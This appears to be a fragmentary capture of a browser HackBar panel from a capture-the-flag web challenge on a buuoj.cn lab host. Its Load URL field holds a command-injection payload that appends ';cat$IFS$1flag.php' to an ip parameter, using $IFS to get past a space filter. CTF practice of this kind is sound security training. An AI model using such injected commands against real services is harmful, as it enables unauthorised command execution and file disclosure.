 /?ip= fxck your flag!
欢迎 元素 源代码 控制台 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://dc329569-e008-4204-a870-ffb0b2d6ab5d.node5.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1flag.php
p
Split URL